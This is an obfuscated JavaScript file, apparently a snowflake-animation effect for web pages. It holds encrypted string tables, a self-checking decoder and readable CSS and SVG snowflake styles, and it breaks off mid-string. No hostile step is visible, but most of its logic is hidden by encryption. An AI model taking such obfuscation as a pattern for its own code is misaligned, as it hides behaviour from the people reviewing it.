'w4sNw4c=','fcOjDcOZbw==','cMKdwobCg1E=','WMKHwoJ6dA==','w5RlVU/DpXFl','wobDqVh2w5I=','QsKjw6TDkFo=','GsO5wpZawoTDucKsw5/CqA==','woHCksKTFsKr','w4ZlcnrDtHd/w6dIw53DtQ==','wok7wqM7RcOp','ScO9N8OkZA==','EsO5wpVSwobDucKWw4TCvypj','wqbDpCjDqcKKw4zCosOmPmkNCTrCoMKLSy4=','d8KJw6DDt34Yw5bDosKrw7hFw5NRwoLDusOLTsOW','QVYnwojCnA==','VRrDrioK','w6vDmVtfw4wD','w7RLNksqE0A=','A8KWCMKlwoI=','f8Kmw6sawok=','HsK7AMKswrA=','BcK/AsKkwp8=','wpc8GxAV','w7EQcyjCpw==','w4NwE3Y0','w50zPhXChA==','cMOIw4JpwpI=','w7sRciTCp8OjwpYUw7ltewfDihvClGp0dX3Du2QRdsOpMXglwqlHZE3DgX3CpgoNw5oXZWJMbisawq/Di8O5KAUCw6rDh8OHw4nDlgbDuw/CtcOgw7R1w4xLFMK4w5PDowlFcyo=','wphkfw==','wpUfETx+w7bCtcOdw7vCvGHDhsOUWcOFwqLDj8KcU8OyEQLDkkNEw6vDh13CtCzDmwZvdMK1w64nKExyw6J3P8Ofaj5tYMOMw6pCDsOmdsOTKw==','wp4YETZ9w7nCj8OAw77Ctw==','w7szwqh2woPDkh/DuFXCrcOp','AMOdw6VnLA==','UzvDiXsa','wrzCgHo=','XsOsPcO8c8KUw7ltfQ==','woU8w6jDt8OWYQ==','FVApPhlK','TG0KPx3CksK2woPDhA==','wo8oKhwcBQ==','RsKDbMKpCcKb','Q8KCCcKzwqzCkTJCwow=','djfDrA==','TsKyw4I=','wrjDuVZHZsKlHxM7','w4vDsEfDq8KGwq/DjcOxwobDtUZEDHp2','Hx/CnsKpKV0=','QsKfwq5u','ej4aSWApw5HCp2DDtXBl','w6ULGRHCpcONG0XCp0tOQA==','wo3DqsKJwovDrsOmw7jCusKhPgloEg==','wpQ5w63DqMOb','V2kQCxDChcKFwovDhMKrwqMn','w6Iebi8=','KGNyTxgnwpnDrMKNR8KiwpnCojJBw7o=','w4xgCB7DrB7DmsKewrpnwqF6','wo3DqcKGwozDvMODw7/CrMKn','wrV5TRc+aQ==','wrnClFBEfw==','wqfDrTPDh8KW','LsOMaMOgwpc=','QMOEw5tOwpYR','csKXw4fDvlo=','wrYdTMK3cA==','wq87wqouw5g=','DcO6X8OWwpN4w6fDn8Oy','aMOtJjVvbl3DhDk=','wrU+woka','ecKUwrDCqXBHwrTCvcOAw6ktw4luwrQOdA==','w71NO20uDEsAHlgMUcO7WTU=','wrwwwowY','w6tQARzDjg==','wrXDunpaSQ==','IMKCK8Kswrg=','wowhwogtcA==','woQ6CiMv','A8OCw50=','LEcRIBk=','wqjDkBHDjMKO','wr3ChMKEK8Kj','TcO8KzNm','a8OWLghK','wpPCj8KgAcKx','FsKiCMKWwrc=','w6cbw7ciXkNPGBINK8K3wpB7w53ClsK9w7HCskrDt0U=','wo3DkHBgUg==','w5TCiUcqw7o=','csOSGwBZ','U8Kww6zCp2k=','w7dWCSPDjQ==','w7oZw5o8dg==','asKgw6Y5wo4=','w7IbbSHCkg==','H0wFJRxaw4nCiMKq','wpUqScKhZw==','wqp1TishdhU=','DsOFw4VYFk4WF8O5','VVwYwpQ=','ZgHDmF4T','wqvDgHt/w6xjw7QUNg==','TcKECcKUwqTCgjk=','JGZuWQc4wpI=','w4dzAxvDtB7DjcKXwqxjwr5xbA==','wrXDklJmSA==','w6cJDBXCv8OMGEXCo01OXcOb','w6cSwq9Mwro=','QVAWwrDCuMOrUMKFw5tmwp7Dn8KtCWzDucKW','VMKFwrDCqVM=','Fy/CoMK5DA==','wqB1RA==','w4vDrl7Do8KJwr/Dp8OxwobDhVJfA2ttXGU=','woQqPCQV','K3ZCXQM=','YsOPw5ZzwoE=','wqcWY8Kc','w7cSExE=','w6M3w5M5XQ==','wpA5w7PDuQ==','w6sLCBfCosOdJA==','RMKjw7HColQ=','bcKYwr7Cjw==','JG54WQc4wpI=','RsKQw5HCumlswqU=','w6kSBzvCu8OIPkDCslk=','wp4KJAIw','b8KBw7Y=','wpbDs1ljXw==','EcO6VcOWwodCw6DDgMOz','w7M5IhjCrg==','WsKIw7TDjMKO','woDDkcKywobDiQ==','U8KRwrhPYA==','E8OSw5tYFw==','aCAFW2ghw6PCuHzDhkp/Z8KWw5nCuMK4GcKPw4s9wrc=','E8OMUMOcwps=','w5B4Fh/Dsw==','wqUxwooBw7jCkcKBY0LDn8OgGmnClQ9iw41hUwQC','wqQwwpEXw6rClMKPZg==','w7nCuHQRw5I=','TGYRGBrCjMK2woXDksKdwoYrwoozwp3CpF7Duy7Ct8KRXjktbA==','w5I1Yx7CkA==','Yz/DpiswDw==','ZsKywpXCrGw=','wqJwRRU=','wqYtwooCw7HCicKZeEI=','DkYYOAdW','ccKCw73Dm3EFw5LDrMKxw4Jew4RtwpXDm8OUWQ==','wrHCucKsIg==','w5rDiHrDrcKZ','wovDqcKCwpI=','woIgw7nDucOddsKnwpA=','bUodOiY=','b8K2w6TChUw=','blgFwpzCkw==','w5rDm8Kifno=','Tj85SHs=','UcKLwo7Cv1I=','w68eEAc=','woLDtXJHZA==','w6HClGYSw5k=','U8KOe8Kl','wqPDnmV/w7BUw54GOjzCsg==','w7EZw704','DFEEJRJHw57CncK9','TcK+w5XDm8KdLwE=','w4jCkFIVw5k=','w6EXDBk=','woo8wq48XsOvKBd8','w64zwrFYwpvDnjHDsUjCqMOiwojDs8K8S8Kuw4Q=','wqEpJTpS','woRbdTMJ','w5VuZGzDlA==','w6o5wqttwpTDnjLDtU7CicOowo/DhMKmUA==','w5UldhHCrA==','wpQ6BhcXEQ==','Z8OGw5dYwp8=','CMO+woVS','RsKYw4fCumlswqU=','cxXDo0k4KMOH','wpTCqGlrXw==','w6kZbi7CuMOLw5IZw7k=','Y2EowrXCpw==','w6HCiWUb','w59jSVnDrWho','ZcKJw6orwpA9Uw==','McKJBcKgwoU=','w6okwqB4woHDkhnDvFnCrMOowojDlw==','w4BoEA==','w43DpUPDj8KGwqLDo8O/wpzDqEhDMm1rQ3g=','wpYOBAdS','EkEYByQ=','w6QkwrxVwow=','w6EZaSbCq8Osw5IMw7JLdQLDn08=','wpsgwqglUMOvOAh3McO9ScKVcWrDt8OG','wql+Uy4R','AsOxwrFxwoo=','w5dwFA4=','JWY+Owc=','wqU2wp8T','wrsvwoEsw6Q=','w7o/wr98','w6pLIn0=','w7/Dn8KrQFZcWg==','w59rX1nDrWho','w59jSUXDtHNuw41dw5c=','wqzDoCTDp8KUw4TCrMOuPnk=','wpErU8K9TA==','w55UNynDhA==','UsKmw7Mowqg=','CMO5wpBAwoPDocKkw5vCoxlhN8Omw5Q=','w43DqVM=','wpzCs8K4OcKM','BhDCgsKtNn1fwpUr','wqTDoWfDtHU=','e0cXPT0=','bMKPw6zDq8Ke','TDfDsEsY','w70vwrV8woY=','wonDiAzDr8KM','wqUJKjw8','QsKbbsKtFw==','w5BhY0bDjA==','w5jDqmtxw6U=','LEByfCc=','c8K9wpVkdA==','ZcKEw4vDt3c=','w7PCkG8bw5JzCsKlw43Cu0A=','w7xOPXU=','eEMpOBc=','w6cbw7ciXkNPGBIhK8K2wpdxw5zCgcKM','wqbCsMK6JsKzVA==','wp4nwrc=','R8Knw4ILwo0=','w7fDhcKCelM=','wp3DmU/DqHQ=','wrnCpVdzcA==','NEcpHQc=','K8OGwqxmwpc=','w7XDp17DqsK3','w6wmwo1PwqQ=','TnAYwrzClA==','w5DDsVXDqsKf','w74Xw44PTQ==','w7bDr8KBWnY=','N8O6w7hsFg==','wqrDkTjDj8K+','HMKIM8Kywp0=','fCsebWAkw6/Csm3DsHp4WcKKw5PCusKU','w6FwNl4C','wqTDrTnDhQ==','w7bChWwKw454MMKow4A=','fSILR2s+','Bg3CrsKnIFc=','ScOsOsOYYMKJw6Flag==','X8ODK8OdcA==','eMKJw6AZwpQ0','a8KHw7wMwpguWMOfwq8=','DRHCiMKx','WGEa','W8O5PsOtb8Kfw4Nnd0zDtMKyw71TQg==','wp3DscKIwo8=','wocrGBYWGGnDm8K9T8KnOQ==','w5jDo8K4IEXClwTCvisNw6LDjQ==','UVwGwoXCvg==','wrXCgXdHUhg=','wqrDj3t+w7JVw48LIDnCrGk=','wrYWd8Kd','w7PDksKhVklDUcKJQV4Fwp8pwosVbA==','bgbDtG4+JsObI8KG','LMK5wppBwq4=','wpEewqUvaw==','S8Onw49Cwo4=','w608aDzCsg==','wrHDuXHDr2HCsH3Ciyw=','SBkFdUM=','wpkywowew5M=','wqVwTxsj','CMOjwpBH','wq1Sahwe','SMKew4fCnWF/wq7ChSk=','wqU3wooB','QsOXw5pewpYIKcKwwq0=','w5pjQ28=','w6o5wqttwpTDnjLDtU4=','OFQPPCw=','wpMiw6bDqMOcZsKKwo82','w7AQw6shSkBXFhM=','w5ZvVH7Dtn10w4FN','DsOFw5hJBXMcCMOfGMKXw4rCtsKCwoo=','QsKfw5rCnWF4wqPChRhmbiFFW8Om','bMKUwqnChWlPwpfCvMONw6Asw6k=','FcOjwqxdwpQ=','w79NKl0iCk0=','wr3DullYYsK/','jsTfMjKgiaqmix.comG.fvYxB6QDq=='];if(function(_0xad1ed3,_0x216d28,_0x568b27){function _0x4304f2(_0x3ac712,_0x516397,_0x499f60,_0x35b4a4,_0x24ade8,_0x13c8a1){_0x516397=_0x516397>>0x8,_0x24ade8='po';var _0x945b03='shift',_0x290358='push',_0x13c8a1='‮';if(_0x516397<_0x3ac712){while(--_0x3ac712){_0x35b4a4=_0xad1ed3[_0x945b03]();if(_0x516397===_0x3ac712&&_0x13c8a1==='‮'&&_0x13c8a1['length']===0x1){_0x516397=_0x35b4a4,_0x499f60=_0xad1ed3[_0x24ade8+'p']();}else if(_0x516397&&_0x499f60['replace'](/[TfMKgqxGfYxBQDq=]/g,'')===_0x516397){_0xad1ed3[_0x290358](_0x35b4a4);}}_0xad1ed3[_0x290358](_0xad1ed3[_0x945b03]());}return 0x1128b0;};return _0x4304f2(++_0x216d28,_0x568b27)>>_0x216d28^_0x568b27;}(_0x24e8,0xdb,0xdb00),_0x24e8){_0xodk_=_0x24e8['length']^0xdb;};function _0x5a69(_0xb2db2a,_0x4c8499){_0xb2db2a=~~'0x'['concat'](_0xb2db2a['slice'](0x1));var _0x28daa0=_0x24e8[_0xb2db2a];if(_0x5a69['rEZDyc']===undefined){(function(){var _0x13cf8b=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5d4f94='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x13cf8b['atob']||(_0x13cf8b['atob']=function(_0x4299e5){var _0x4b1a14=String(_0x4299e5)['replace'](/=+$/,'');for(var _0x2533cc=0x0,_0x20d6cd,_0x5459f0,_0x11b728=0x0,_0x266050='';_0x5459f0=_0x4b1a14['charAt'](_0x11b728++);~_0x5459f0&&(_0x20d6cd=_0x2533cc%0x4?_0x20d6cd*0x40+_0x5459f0:_0x5459f0,_0x2533cc++%0x4)?_0x266050+=String['fromCharCode'](0xff&_0x20d6cd>>(-0x2*_0x2533cc&0x6)):0x0){_0x5459f0=_0x5d4f94['indexOf'](_0x5459f0);}return _0x266050;});}());function _0x4dd346(_0x2b1e46,_0x4c8499){var _0x40ad97=[],_0x5aad23=0x0,_0x4579a8,_0x49031e='',_0x356a17='';_0x2b1e46=atob(_0x2b1e46);for(var _0x210273=0x0,_0x19f2c3=_0x2b1e46['length'];_0x210273<_0x19f2c3;_0x210273++){_0x356a17+='%'+('00'+_0x2b1e46['charCodeAt'](_0x210273)['toString'](0x10))['slice'](-0x2);}_0x2b1e46=decodeURIComponent(_0x356a17);for(var _0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x40ad97[_0x3a00db]=_0x3a00db;}for(_0x3a00db=0x0;_0x3a00db<0x100;_0x3a00db++){_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db]+_0x4c8499['charCodeAt'](_0x3a00db%_0x4c8499['length']))%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;}_0x3a00db=0x0;_0x5aad23=0x0;for(var _0x264014=0x0;_0x264014<_0x2b1e46['length'];_0x264014++){_0x3a00db=(_0x3a00db+0x1)%0x100;_0x5aad23=(_0x5aad23+_0x40ad97[_0x3a00db])%0x100;_0x4579a8=_0x40ad97[_0x3a00db];_0x40ad97[_0x3a00db]=_0x40ad97[_0x5aad23];_0x40ad97[_0x5aad23]=_0x4579a8;_0x49031e+=String['fromCharCode'](_0x2b1e46['charCodeAt'](_0x264014)^_0x40ad97[(_0x40ad97[_0x3a00db]+_0x40ad97[_0x5aad23])%0x100]);}return _0x49031e;}_0x5a69['wrLOCU']=_0x4dd346;_0x5a69['VHwgOE']={};_0x5a69['rEZDyc']=!![];}var _0x6a9ecd=_0x5a69['VHwgOE'][_0xb2db2a];if(_0x6a9ecd===undefined){if(_0x5a69['qbHLkL']===undefined){_0x5a69['qbHLkL']=!![];}_0x28daa0=_0x5a69['wrLOCU'](_0x28daa0,_0x4c8499);_0x5a69['VHwgOE'][_0xb2db2a]=_0x28daa0;}else{_0x28daa0=_0x6a9ecd;}return _0x28daa0;};!function(_0x3f0b5b,_0x359dab){var _0x582e49={'ZotKU':function(_0x43d1e7,_0x2d2211){return _0x43d1e7==_0x2d2211;},'vzipi':_0x5a69('‫0','O#rh'),'MlcxB':_0x5a69('‮1','pFZo'),'gWRDV':_0x5a69('‮2','vuwh'),'oTCII':function(_0x5927eb,_0xe411e8){return _0x5927eb(_0xe411e8);},'kNMaM':function(_0x1420ee,_0x1924ad){return _0x1420ee!=_0x1924ad;},'fuAvP':function(_0x1610d3,_0x2ca4a6){return _0x1610d3||_0x2ca4a6;},'FFMVr':function(_0x507da9){return _0x507da9();}};_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49['vzipi'],typeof exports)&&_0x582e49[_0x5a69('‫4','&FRd')]!=typeof module?module[_0x5a69('‮5','XtW(')]=_0x359dab():_0x582e49[_0x5a69('‫3','O#rh')](_0x582e49[_0x5a69('‫6','ga(Q')],typeof define)&&define[_0x5a69('‫7','pFZo')]?_0x582e49[_0x5a69('‫8','Iw#x')](define,_0x359dab):(_0x3f0b5b=_0x582e49['kNMaM'](_0x582e49[_0x5a69('‮9','@2Tz')],typeof globalThis)?globalThis:_0x582e49[_0x5a69('‫a','pFZo')](_0x3f0b5b,self))[_0x5a69('‫b','s(Hq')]=_0x582e49[_0x5a69('‫c','jsua')](_0x359dab);}(this,function(){var _0x529f7b={'DGMlL':function(_0x1d88e9,_0x3c0f49){return _0x1d88e9!==_0x3c0f49;},'JtZDX':_0x5a69('‫d','85uN'),'TDmJE':_0x5a69('‫e','IOzH'),'RBcUZ':function(_0x57ac2d,_0x2edb51){return _0x57ac2d>_0x2edb51;},'UGZYb':function(_0x466b4a,_0x4b779e){return _0x466b4a+_0x4b779e;},'mcaPB':function(_0x48dfc6,_0x14fb88){return _0x48dfc6+_0x14fb88;},'TXgVm':function(_0xb5bb1e,_0x24a259,_0x4a4822,_0x147c4c){return _0xb5bb1e(_0x24a259,_0x4a4822,_0x147c4c);},'GEDug':function(_0xf7f44c,_0x3ddadd){return _0xf7f44c+_0x3ddadd;},'doKnA':'@-webkit-keyframes\x20snowflake_gid_','GjCQn':_0x5a69('‮f','jsua'),'bkXoA':_0x5a69('‮10','BfL['),'nlBiN':function(_0x564d30,_0x170642){return _0x564d30===_0x170642;},'rRjyc':'ilCdQ','gvNZH':'resize','MORaK':_0x5a69('‫11','UFzR'),'dpNdE':function(_0x59976c,_0x305d0c){return _0x59976c+_0x305d0c;},'VXSSb':function(_0x44a4c6,_0x4547ec){return _0x44a4c6*_0x4547ec;},'vTFlN':function(_0x49fffd,_0x144e66){return _0x49fffd-_0x144e66;},'bbUNM':function(_0x5b320b,_0xdf42bf){return _0x5b320b-_0xdf42bf;},'ydOXF':function(_0x5dfb86,_0x38ef69){return _0x5dfb86-_0x38ef69;},'xAENi':function(_0x4175cb,_0x5c789c,_0x16d6af){return _0x4175cb(_0x5c789c,_0x16d6af);},'SWoYM':_0x5a69('‫12','3XsK'),'bHtAw':_0x5a69('‫13','$tLH'),'LtySD':_0x5a69('‫14','jsua'),'xuCDB':function(_0x27edba,_0x5bda37,_0x160414,_0x4826ad){return _0x27edba(_0x5bda37,_0x160414,_0x4826ad);},'nDjUO':_0x5a69('‮15','x7j6'),'JttCL':function(_0x573811,_0xb1981f){return _0x573811+_0xb1981f;},'xQLqH':_0x5a69('‮16',')f]&'),'bqTWm':function(_0x59d4a2,_0x3c95ac){return _0x59d4a2+_0x3c95ac;},'PjcYx':function(_0x14eb7a,_0xac3a38){return _0x14eb7a*_0xac3a38;},'wBKle':function(_0x4f04b7,_0x1b3337){return _0x4f04b7+_0x1b3337;},'oRXKT':function(_0x211bbc,_0x383c69){return _0x211bbc(_0x383c69);},'MeaPX':_0x5a69('‫17','4SAk'),'URvZf':function(_0x1a3bf1,_0x5b4cb1){return _0x1a3bf1*_0x5b4cb1;},'sSRca':_0x5a69('‮18','@&bC'),'nTUyF':function(_0xea047d,_0x21cc66,_0x664e82){return _0xea047d(_0x21cc66,_0x664e82);},'bzyQE':_0x5a69('‮19','v6WI'),'kXkon':function(_0x52a901,_0x4db473,_0x5b598a){return _0x52a901(_0x4db473,_0x5b598a);},'xCQFs':'_reverse','pHMcq':function(_0x42c665,_0x55aaf3,_0x4da3ac){return _0x42c665(_0x55aaf3,_0x4da3ac);},'lZODi':_0x5a69('‮1a','WmcA'),'HmgmE':'gwUmr','gdCfP':function(_0x967fb7,_0x160d50){return _0x967fb7/_0x160d50;},'XqEsa':function(_0x19147b,_0x1bc7f3){return _0x19147b+_0x1bc7f3;},'Pdzqd':function(_0x329612,_0xc97893){return _0x329612+_0xc97893;},'Ucbrf':function(_0x1a1657,_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783){return _0x1a1657(_0x1a40d1,_0x1f492c,_0x515ad9,_0x54cabb,_0x409783);},'TZZkJ':'GwoOY','babPW':function(_0x2eef4f,_0x58a936,_0x7da4e0){return _0x2eef4f(_0x58a936,_0x7da4e0);},'iQMdj':function(_0x233ade,_0xd2c29e){return _0x233ade+_0xd2c29e;},'sIgIJ':function(_0x25613e,_0x340ce8){return _0x25613e+_0x340ce8;},'FiXTF':function(_0x144967,_0x32b271){return _0x144967+_0x32b271;},'GZiNx':function(_0x2e6e47,_0x30124c){return _0x2e6e47*_0x30124c;},'VFHSU':'snowflake__inner_wind','jMRAY':_0x5a69('‫1b','SYTP'),'kPdgZ':function(_0x51e5e4,_0x22d222){return _0x51e5e4!==_0x22d222;},'hPBuo':'CJURk','eJeUq':function(_0x57e8a2,_0x371f7c){return _0x57e8a2===_0x371f7c;},'yBzhw':'VzJmm','mKhwx':_0x5a69('‮1c','&FRd'),'VnSZY':_0x5a69('‮1d','ga(Q'),'gStJq':function(_0x2a6816,_0x477360,_0x4a6bfd){return _0x2a6816(_0x477360,_0x4a6bfd);},'JeRIZ':_0x5a69('‮1e','O#rh'),'EEjty':function(_0x4462b6,_0x3155d0,_0x28b3ac){return _0x4462b6(_0x3155d0,_0x28b3ac);},'epHVQ':function(_0x2387df,_0x14c513){return _0x2387df===_0x14c513;},'vTsKl':_0x5a69('‫1f','GHe('),'iqLmk':_0x5a69('‮20','inDs'),'eBBrL':function(_0x10858e,_0x46b112){return _0x10858e!==_0x46b112;},'eYfDd':function(_0x270b33,_0x1fdc16){return _0x270b33!==_0x1fdc16;},'VLGfe':function(_0x203cf9,_0x393018,_0x1d76db){return _0x203cf9(_0x393018,_0x1d76db);},'BLuUB':'.snowflake{-webkit-animation:snowflake_unknown\x2010s\x20linear\x20infinite;animation:snowflake_unknown\x2010s\x20linear\x20infinite;pointer-events:none;position:absolute;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;will-change:transform}.snowflake__inner,.snowflake__inner:before{bottom:0;left:0;position:absolute;right:0;top:0}.snowflake__inner:before{background-size:100%\x20100%;content:\x22\x22}.snowflake__inner_wind{-webkit-animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate;animation:snowflake_unknown\x202s\x20ease-in-out\x20infinite\x20alternate}.snowflake__inner_rotation:before{-webkit-animation:snowflake_rotation\x2010s\x20linear\x20infinite;animation:snowflake_rotation\x2010s\x20linear\x20infinite}.snowflake__inner_rotation_reverse:before{-webkit-animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite;animation:snowflake_rotation_reverse\x2010s\x20linear\x20infinite}@-webkit-keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes\x20snowflake_rotation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes\x20snowflake_rotation_reverse{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.snowflakes{pointer-events:none}.snowflakes_paused\x20.snowflake,.snowflakes_paused\x20.snowflake__inner,.snowflakes_paused\x20.snowflake__inner:before{-webkit-animation-play-state:paused;animation-play-state:paused}.snowflakes_hidden{visibility:hidden}.snowflakes_body{height:1px;left:0;position:fixed;top:0;width:100%}','fKgzp':'.snowflakes_gid_value\x20.snowflake__inner_type_0:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2736.283\x27\x20height=\x2736.283\x27%3E%3Cpath\x20d=\x27M35.531\x2017.391h-3.09l.845-1.464a.748.748\x200\x201\x200-1.297-.75l-1.276\x202.214H28.61l2.515-4.354a.751.751\x200\x200\x200-.272-1.024.75.75\x200\x200\x200-1.024.274l-2.948\x205.104h-2.023a6.751\x206.751\x200\x200\x200-2.713-4.684l1.019-1.76\x205.896-.002a.75.75\x200\x200\x200\x200-1.5l-5.029.002\x201.051-1.82\x202.557.002a.75.75\x200\x200\x200\x200-1.5l-1.689-.002\x201.545-2.676a.75.75\x200\x201\x200-1.302-.75l-1.547\x202.676-.844-1.463a.749.749\x200\x201\x200-1.297.75l1.278\x202.213-1.051\x201.818-2.514-4.354a.75.75\x200\x200\x200-1.298.75l2.946\x205.104-1.016\x201.758a6.692\x206.692\x200\x200\x200-2.706-.57\x206.74\x206.74\x200\x200\x200-2.707.568l-1.013-1.754\x202.946-5.105a.75.75\x200\x200\x200-1.298-.75L13.56\x208.697l-1.05-1.818\x201.278-2.217a.749.749\x200\x200\x200-1.298-.75l-.845\x201.465-1.551-2.678a.75.75\x200\x200\x200-1.024-.273.748.748\x200\x200\x200-.274\x201.023l1.545\x202.678H8.652a.75.75\x200\x200\x200\x200\x201.5h2.556l1.05\x201.818H7.231a.75.75\x200\x200\x200\x200\x201.5h5.894l1.017\x201.762a6.755\x206.755\x200\x200\x200-2.712\x204.684H9.406l-2.95-5.104a.75.75\x200\x201\x200-1.299.75l2.516\x204.354H5.569l-1.277-2.213a.75.75\x200\x200\x200-1.298.75l.845\x201.463H.75a.75.75\x200\x200\x200\x200\x201.5h3.09l-.845\x201.465a.747.747\x200\x200\x200\x20.275\x201.022.75.75\x200\x200\x200\x20.374.103.75.75\x200\x200\x200\x20.65-.375l1.277-2.215h2.103l-2.516\x204.354a.75.75\x200\x200\x200\x201.299.75l2.949-5.104h2.024a6.761\x206.761\x200\x200\x200\x202.712\x204.685l-1.017\x201.762H7.232a.75.75\x200\x200\x200\x200\x201.5h5.026l-1.05\x201.818H8.651a.75.75\x200\x200\x200\x200\x201.5h1.69l-1.545\x202.676a.75.75\x200\x200\x200\x201.299.75l1.546-2.676.846\x201.465a.755.755\x200\x200\x200\x20.65.375.737.737\x200\x200\x200\x20.375-.103.747.747\x200\x200\x200\x20.274-1.022l-1.279-2.215\x201.05-1.82\x202.515\x204.354a.75.75\x200\x200\x200\x201.299-.75l-2.947-5.104\x201.013-1.756a6.72\x206.72\x200\x200\x200\x205.415\x200l1.014\x201.756-2.947\x205.104a.75.75\x200\x200\x200\x201.298.75l2.515-4.354\x201.053\x201.82-1.277\x202.213a.75.75\x200\x200\x200\x201.298.75l.844-1.463\x201.545\x202.678c.141.24.393.375.65.375a.75.75\x200\x200\x200\x20.649-1.125l-1.548-2.678h1.689a.75.75\x200\x200\x200\x200-1.5h-2.557l-1.051-1.82\x205.029.002a.75.75\x200\x200\x200\x200-1.5l-5.896-.002-1.019-1.76a6.75\x206.75\x200\x200\x200\x202.711-4.685h2.023l2.947\x205.104a.753.753\x200\x200\x200\x201.025.273.749.749\x200\x200\x200\x20.272-1.023l-2.515-4.354h2.104l1.279\x202.215a.75.75\x200\x200\x200\x20.649.375c.127\x200\x20.256-.03.375-.103a.748.748\x200\x200\x200\x20.273-1.022l-.848-1.465h3.092a.75.75\x200\x200\x200\x20.003-1.5zm-12.136.75c0\x20.257-.041.502-.076.75a5.223\x205.223\x200\x200\x201-1.943\x203.358\x205.242\x205.242\x200\x200\x201-1.291.766\x205.224\x205.224\x200\x200\x201-1.949.384\x205.157\x205.157\x200\x200\x201-3.239-1.15\x205.22\x205.22\x200\x200\x201-1.943-3.358c-.036-.247-.076-.493-.076-.75s.04-.503.076-.75a5.22\x205.22\x200\x200\x201\x201.944-3.359c.393-.312.82-.576\x201.291-.765a5.219\x205.219\x200\x200\x201\x201.948-.384c.69\x200\x201.344.142\x201.948.384.471.188.898.454\x201.291.765a5.222\x205.222\x200\x200\x201\x201.943\x203.359c.035.247.076.493.076.75z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_1:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.813\x27\x20height=\x2732.813\x27%3E%3Cpath\x20d=\x27M29.106\x2024.424a.781.781\x200\x200\x201-.781.781h-3.119v3.119a.782.782\x200\x200\x201-1.562\x200v-4.682h4.682c.43.001.78.351.78.782zM4.673\x209.352h4.682V4.671a.781.781\x200\x200\x200-1.563\x200V7.79H4.673a.781.781\x200\x200\x200\x200\x201.562zM3.708\x2024.24c0\x20.431.35.781.781.781H7.61v3.12a.78.78\x200\x201\x200\x201.562\x200v-4.683H4.489a.782.782\x200\x200\x200-.781.782zM28.923\x208.39a.78.78\x200\x200\x200-.781-.781h-3.121V4.488a.781.781\x200\x200\x200-1.562\x200v4.684h4.684a.783.783\x200\x200\x200\x20.78-.782zm3.889\x208.017c0\x20.431-.35.781-.781.781h-3.426l1.876\x201.873a.784.784\x200\x200\x201\x200\x201.107.791.791\x200\x200\x201-.554.228.773.773\x200\x200\x201-.55-.228l-2.979-2.98h-2.995a6.995\x206.995\x200\x200\x201-1.728\x203.875h5.609a.781.781\x200\x200\x201\x200\x201.562h-4.666v4.667a.782.782\x200\x200\x201-1.562\x200v-5.61a7\x207\x200\x200\x201-3.866\x201.719v2.995l2.978\x202.98c.306.305.306.8\x200\x201.104a.78.78\x200\x200\x201-1.104\x200l-1.874-1.876v3.427a.781.781\x200\x200\x201-1.562\x200v-3.427l-1.875\x201.876a.78.78\x200\x201\x201-1.105-1.104l2.979-2.98v-2.995a7.016\x207.016\x200\x200\x201-3.865-1.717v5.608a.781.781\x200\x200\x201-1.562\x200v-4.667H5.535a.781.781\x200\x200\x201\x200-1.562h5.607a7.022\x207.022\x200\x200\x201-1.728-3.875H6.417l-2.979\x202.979a.784.784\x200\x200\x201-1.104\x200\x20.781.781\x200\x200\x201\x200-1.106l1.874-1.873H.782a.78.78\x200\x201\x201-.001-1.563h3.426L2.333\x2013.75a.783.783\x200\x200\x201\x201.105-1.106l2.979\x202.979h2.995a6.996\x206.996\x200\x200\x201\x201.72-3.866H5.533a.781.781\x200\x200\x201\x200-1.562h4.666V5.528a.781.781\x200\x200\x201\x201.562\x200v5.599a6.995\x206.995\x200\x200\x201\x203.865-1.717V6.415l-2.978-2.979a.782.782\x200\x200\x201\x201.105-1.105l1.874\x201.875V.781a.78.78\x200\x201\x201\x201.562\x200v3.426l1.875-1.875a.777.777\x200\x200\x201\x201.104\x200\x20.78.78\x200\x200\x201\x200\x201.105l-2.978\x202.98v2.996a7.021\x207.021\x200\x200\x201\x203.866\x201.718V5.532a.78.78\x200\x201\x201\x201.562\x200v4.666h4.666a.78.78\x200\x201\x201\x200\x201.562h-5.599a7\x207\x200\x200\x201\x201.718\x203.866h2.995l2.979-2.979a.783.783\x200\x200\x201\x201.106\x201.106l-1.876\x201.874h3.427a.777.777\x200\x200\x201\x20.778.78zm-11.006-.782a5.457\x205.457\x200\x200\x200-4.618-4.617c-.257-.037-.514-.079-.781-.079-.268\x200-.524.042-.781.079a5.458\x205.458\x200\x200\x200-4.618\x204.617c-.038.257-.079.514-.079.781s.041.522.079.781a5.455\x205.455\x200\x200\x200\x204.618\x204.616c.257.036.514.079.781.079s.524-.043.781-.079a5.457\x205.457\x200\x200\x200\x204.618-4.616c.037-.259.079-.515.079-.781s-.043-.524-.079-.781z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_2:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,